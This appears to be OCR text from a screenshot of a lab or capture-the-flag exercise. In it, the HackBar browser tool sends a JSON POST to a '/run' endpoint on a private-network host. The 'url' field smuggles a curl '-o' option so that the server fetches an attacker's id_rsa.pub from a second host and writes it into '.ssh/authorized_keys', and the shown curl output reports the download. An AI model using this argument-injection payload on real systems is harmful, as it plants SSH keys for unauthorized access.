 不安全 192.168.159.169:8080/run
7
美观输出
{"message":" % Total % Received % Xferd Average Speed Time Time Time Current\n Dload Upload Total Spent Left Speed\n\r 0 0 0 0
-:--:-- 0\r100 563 100 563 0 0 4468 0 --:--:-- --:--:-- --:--:-- 4468\n","success":false}
C
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.159.169:8080/run
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"url":"192.168.159.152/id_rsa.pub -o ../.ssh/authorized_keys","secret_key":
"commandexecutionissecret"}
Name Value
DNT 1
Name Value
Upgrade-Insecure-Requests 1